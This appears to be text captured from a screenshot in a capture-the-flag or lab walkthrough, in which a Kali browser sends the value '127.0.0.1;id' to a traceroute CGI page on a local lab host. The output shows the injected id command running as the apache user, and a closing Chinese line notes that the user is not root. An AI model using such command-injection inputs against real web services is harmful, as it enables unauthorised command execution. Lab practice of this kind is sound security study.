 192.168.1.110/cgi-bin/tracertool.cgi?ip=127.0.0.1%3Bid
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
127.0.0.1；id
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.026 ms 0.011 ms 0.009 ms
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_sys_script_t:s0
发现是apache用户（非root）